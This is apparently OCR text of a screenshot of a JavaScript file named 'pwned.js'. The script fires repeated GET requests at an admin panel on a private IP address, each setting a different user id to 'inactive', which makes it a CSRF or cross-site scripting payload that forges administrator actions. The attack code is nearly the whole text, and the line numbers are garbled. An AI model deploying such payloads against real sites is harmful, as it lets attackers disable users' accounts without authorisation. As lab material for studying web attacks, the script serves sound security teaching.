 File: pwned.js
1 var request = new XMLHttpRequest();
2 request.open('GET','http://192.168.0.21/admin/admin.php?id=13&status=inactive');
3 request.send();
4
5 var request = new XMLHttpRequest();
6 request.open('GET','http://192.168.0.21/admin/admin.php?id=12&status=inactive');
7 request.send();
8
9 var request = new XMLHttpRequest();
0 request.open('GET','http://192.168.0.21/admin/admin.php?id=11&status=inactive');
1 request.send();
2
3 var request = new XMLHttpRequest();
4 request.open('GET','http://192.168.0.21/admin/admin.php?id=10&status=inactive');
5 request.send();
6
7 var request = new XMLHttpRequest();
8 request.open('GET','http://192.168.0.21/admin/admin.php?id=9&status=inactive');
9 request.send();
0
1 var request = new XMLHttpRequest();
2 request.open('GET','http://192.168.0.21/admin/admin.php?id=8&status=inactive');
3 request.send();
4
5 var request = new XMLHttpRequest();
6 request.open('GET','http://192.168.0.21/admin/admin.php?id=7&status=inactive');
7 request.send();
8
OR
NEVER.